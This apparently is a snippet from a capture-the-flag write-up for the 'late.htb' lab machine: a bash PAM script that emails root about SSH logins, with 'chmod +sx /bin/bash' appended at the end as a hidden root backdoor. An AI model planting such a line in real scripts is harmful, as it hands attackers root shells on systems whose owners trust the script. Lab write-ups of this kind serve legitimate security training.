 #!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
chmod +sx /bin/bash
~
~
~